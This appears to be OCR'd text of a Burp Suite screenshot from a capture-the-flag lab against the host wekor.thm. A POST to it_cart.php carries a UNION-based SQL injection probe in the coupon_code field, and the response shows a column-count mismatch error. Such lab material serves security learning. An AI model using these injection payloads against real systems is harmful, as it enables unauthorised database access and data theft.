 Request
Pretty Raw Hex \n
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: wekor.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://wekor.thm
10 Connection: close
11 Referer: http://wekor.thm/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=
'%20UNION%20SELECT%20NULL%2cNULL%2cNULL%2cNULL--%20-&
apply_coupon=Apply+Coupon
Search... 0 matches
Response
Pretty Raw Hex Render \n
495
496 </div>
497
498 </td>
499
500 </tr>
501
502 </tbody>
503
504 </table>
505
506 </div>
507
508
509 <div align="center">
The used SELECT statements have a different number of columns
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">
520
521 <td>
<h5>
Cart Totals
</h5>
</td>
522
523 <td class="text-right">
<div class="shopping-cart-cart"> 1 match
Inspector
Back
Body parameter
Name
coupon_code
Value
'%20UNION%20SELECT%20NULL%2cNULL%2cNULL
%2cNULL--%20-
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NULL,NULL-- -
Cancel Apply changes
Done 27,064 bytes | 164 millis